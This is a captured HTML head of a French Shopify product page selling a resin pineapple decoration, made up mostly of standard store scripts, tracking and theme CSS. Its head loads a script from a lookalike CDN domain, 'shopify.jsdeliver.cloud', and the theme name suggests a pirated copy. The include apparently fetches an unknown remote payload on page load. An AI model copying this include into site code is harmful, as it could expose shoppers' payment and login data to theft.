

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/products/deco-ananas-resine
body_size: 45095
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/products/deco-ananas-resine">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Déco Ananas résine
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Pour une déco exotique et chaleureuse, optez pour un Ananas en résine. 3 tailles et 3 couleurs : blanc, or ou noir. Déco ananas pas chère">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/products/deco-ananas-resine">
<meta property="og:title" content="Déco Ananas résine">
<meta property="og:type" content="product">
<meta property="og:description" content="Pour une déco exotique et chaleureuse, optez pour un Ananas en résine. 3 tailles et 3 couleurs : blanc, or ou noir. Déco ananas pas chère"><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="22,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Déco Ananas résine">
<meta name="twitter:description" content="Pour une déco exotique et chaleureuse, optez pour un Ananas en résine. 3 tailles et 3 couleurs : blanc, or ou noir. Déco ananas pas chère">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/products/deco-ananas-resine.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"7830fd75-243c-42c1-bada-6edcd16e294e-1769111217","pageurl":"deco-exotique.fr\/products\/deco-ananas-resine","u":"31a83a0dd5a2","p":"product","rtyp":"product","rid":7601917788317};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?v=8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Déco Ananas résine",
          ProductID: 7601917788317,
          Categories: ["Décoration Jungle","Objet de Décoration"],
          ImageURL: "https://deco-exotique.fr/cdn/shop/products/DecoAnanasresine_grande.jpg?v=1665263852",
          URL: "https://deco-exotique.fr/products/deco-ananas-resine",
          Brand: "Déco Exotique",
          Price: "22,90€",
          Value: "22,90",
          CompareAtPrice: "13,90€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
